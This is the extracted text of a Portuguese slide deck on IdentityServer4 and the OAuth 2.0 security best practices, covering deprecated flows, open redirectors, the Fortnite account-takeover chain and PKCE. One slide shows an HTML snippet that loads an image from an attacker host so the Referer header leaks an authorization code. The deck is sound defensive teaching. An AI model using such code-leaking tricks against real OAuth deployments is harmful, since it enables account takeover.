Slide 1

IdentityServer4
OAuth 2.0 BCP & Futuro
Notes:
Image used in the preview file : https://unsplash.com/photos/16eva2FRETo
To insert the picture, just drag the image from your file explorer to the this template placeholders

Slide 2




Pai de um garoto e duas meninas (Gêmeas)
14 anos de na estrada
Fã de open source
Genius SIS - @Florida – Software Engineer
Bruno Brito
Fornax - @Brasil – Consultor
Microsoft MVP Software craftsmanship
@JP Project / @Blog / @Palestra
bhdebrito
brunohbrito
brunohbrito

Slide 3
Um pouco de história
Tudo começa lá nos tempos remotos
As coisas evoluem
Threat Model &
security considerations
OpenId Connect
Assertion Framework
Dynamic Client Registration
Token Introspection
JSON Web Token
PKCE
OAuth 1.0
IdentityServer4 BCP’s
OAuth 2.0
SAML 2.0p
Na verdade em Dez de 2016
2005
2007
2012
2014
2015
2017
Notes:
Essa historia de trocar credenciais entre aplicações para o usuario começa em 2005. Onde através do browser uma aplicação envia o usuário para um lugar e depois retorna com informações que validam sua credencial e permitem utilizer os serviços daquele Sistema.
2005 – Isso começa em 2015 com a saml 2.0p.
Era um protocol de autenticação.
Não gerarava tokens para acessar uma api.
XML
2007 – OAuth 1.0 –
Era complicado de usar,
Utiliza criptografia de forma massiva
2012 – Nasce o Oauth 2.0.
Simplicação do Oauth 1.0.
(Menos criptografia. Fluxos simplificados para exchange de tokens)
Faz o uso de bearer tokens
Threat model
A spec é aberta. Se implementar ela palavra por palavra, pode haver brechas de segurança. Exemplo bearer token.
O threat model é aberto, ele diz: Isso pode dar errado, aquilo pode dar errado
na epoca nao tinha ideia de por onde as coisas iriam
Em jan de 2013 teve foi publicado um documento que mostrava o que poderia dar errado com o OAuth2.0. Naquele momento ninguem sabia ainda das falhas, havia pouca experiencia. Como o mercado iria utilizer.
2014
é publicado o OpenId Connect. Que é uma camada de identidade para o Oauth 2.0.
As coisas evoluem
os cenários. Ficam complexos.
Novas tecnologias
O protocolo começa a ficar Famoso.
Adotado em Cenários financeiros, cenarios valiosos. Dessa forma o protocolo começa a ser atacado. Ataques bem elaborados
2017
Por causa disso começa a ser publicado os BCP. Best Current Practices. Até que se tenha outras bcp,

Slide 4

IdentityServer4
OAuth 2.0 & OpenId Connect
ASP.NET Identity
Active Directory
MongoDB
Autenticação
Autorização


Notes:
Autenticar é o processo de identificar quem você.
Autorizar é saber se você pode fazer algo
IDentitySErver implementa os 2 protocolos. OpenId e OAuth 2.0
ASP.NET Identity é comumente utilizado em conjunto com o IdentityServer4

Slide 5


OAuth 2.0
Uma complexa máquina de Tokens

Protocolo

Bearer Tokens
(JWT ou Ref Tokens)
Resource Owner (Você)
Client
Resource Server
Auth Server
Notes:
Uma maquina complexa de tokens. É muito eficiente nisso.
User
Client
Resources
IdentityTokens
Um protocoloo: OAuth 2.0 é um protocolo padrão para autorização. Permite que aplicativos como Web App, Mobile e Desktop obtenham acesso limitado às informações dos usuários através do protocolo HTTP

Slide 6


Modelo de Ataque senta e chora
Infra estrutura
Sem TLS
DNS
Mitm
Modificar o trafêgo

Slide 7

Modelo de Ataque
Dev’s
Client
API
AuthServer
Consegue acessos indevido
Notes:
Ataques diretos na implementação da API / AuthServer / Client
Não são ataques ao Protocolo
Impersonate: @@123NomeDoUsuario

Slide 8
Modelo de Ataque
Misconfiguration
Open Redirector
Interceptar App Mobile
Roubar AT
Browser history
Proxy
log
Pode ler, mas não modificar
Notes:
Ataques diretos na implementação da API / AuthServer / Client
Não são ataques ao Protocolo
@@123NomeDoUsuario

Slide 9

OAuth 2.0
DRAFT OAuth 2.0 RFC BCP
Notes:
Image used in the preview file : https://unsplash.com/photos/fFQydPHYvM0

Slide 10

Password Flow
01
Expõe a credencial do usuario para o Client
Deprecated
02
Aumenta o attack surface
03
Credencias pode ser vazada em diferentes lugares
04
Mais propenso a phishing attack
05
Incompátivel com MFA
FIDO
SMS
Federation
Notes:
Attack Surface - é a soma dos diferentes pontos (os "vetores de ataque") em que um usuário não autorizado (o "atacante") pode tentar inserir dados ou extrair dados de um ambiente
Mais propenso a phishing – você acostuma o usuário a entender que a senha dele para seu serviço pode ser utilizada em diversos lugares

Slide 11

Implicit Flow
01
Histórico do browser
02
Referer Headers
03
Proxies
Notes:
Image used in the preview file : https://unsplash.com/photos/BwgKUh9tN84

Slide 12







Implicit Flow
Deprecated
Notes:
Image used in the preview file : https://unsplash.com/photos/ej7RYC0ED_c

Slide 13

Implicit Flow
Deprecated
Notes:
Image used in the preview file : https://unsplash.com/photos/ej7RYC0ED_c

Slide 14

Implicit Flow
Deprecated
Notes:
Image used in the preview file : https://unsplash.com/photos/ej7RYC0ED_c

Slide 15

Open Redirector
A URL precisa ser exata
Notes:
Image used in the preview file : https://unsplash.com/photos/mpGsMCn3oHE

Slide 16

Open Redirector
https://meusite.com/*
Site/app com open redirector
Página que o atacante pode incluir conteúdo
<html>
<body>
<img src='https://hacker.com/image.png' />
</body>
</html>
GET https://hacker.com/image.png
Referrer: https://meusite.com/angel-profile.html?code=xyz
Notes:
Domain takeover –> Registrar o dominio após ele deixar de exisitir

Slide 17

Open Redirector
https://*.meusite.com
sub-domain takeover
domain takeover
Notes:
Domain takeover –> Registrar o dominio após ele deixar de exisitir

Slide 18



Fortnite OAuth Account take-over
Tudo com 1 clique
http://ut2004stats.epicgames.com
SSO - *.epicgames.com
Processo envolvia o Federation & State
State -> Base64 com RedirectUri
Faz login no Facebook / Google / Seu SSO
Retorna para accounts.epicgames.com
Redireciona para ut2004stats/<script>….</scrip>
https://research.checkpoint.com/2019/hacking-fortnite/
Notes:
O state permitia um bypass no WAF
Exploit Chaining
Stephen Orban - Amazon, em média de 10% dos sistemas em produção nas empresas não é mais útil e pode simplesmente ser desligado. Há cenários que chega até a 20%.

Slide 19


Authorization Code Injection
Só Client secret não te salva
Notes:
Image used in the preview file :
https://unsplash.com/photos/3kOBVawk_qU
https://unsplash.com/photos/jTCLppdwSEc

Slide 20

Authorization Code Injection
Notes:
Mencionar o Cenário Mobile – O push notification pode ser interceptado por outras aplicações

Slide 21

Authorization Code Injection
Notes:
Mencionar o Cenário Mobile – O push notification pode ser interceptado por outras aplicações

Slide 22


Authorization Code PKCE
Para todos clients
Notes:
Image used in the preview file :
https://unsplash.com/photos/bXq8pVfP-fY
https://unsplash.com/photos/dPQSboG6b_0

Slide 23
